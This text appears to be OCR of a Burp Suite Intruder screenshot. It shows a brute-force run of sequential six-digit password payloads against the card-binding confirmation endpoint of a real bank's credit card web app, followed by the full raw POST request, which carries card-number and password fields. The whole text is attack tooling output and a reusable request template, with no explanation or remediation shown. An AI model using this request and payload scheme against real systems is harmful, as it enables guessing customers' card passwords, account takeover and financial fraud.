 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 400 4635 baseline request
1 000000 400 4635
2 100000 400 4635
3 200000 400 4635
4 300000 400 4635
5 400000 400 4635
6 500000 400 4635
7 600000 400 4635
8 700000 400 4635
9 800000 400 4635
10 900000 400 4635
11 010000 400 4635
12 110000 400 4635
13 210000 400 4635
14 310000 400 4635
15 410000 400 4635
16 510000 400 4635
17 610000 400 4635
Request Response
Raw Params Headers Hex
POST /member/binding/confirm.html HTTP/1.1
Host: creditcardapp.bankcomm.com
Connection: close
Content-Length: 101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.4; zh-cn; GT-I9100 Build/GINGERBREAD) AppleWebKit/533.1 (KHT
Origin: https://creditcardapp.bankcomm.com
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: https://creditcardapp.bankcomm.com/member/binding/confirm.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie:
openId= &nickName= &cardNo= &password=800000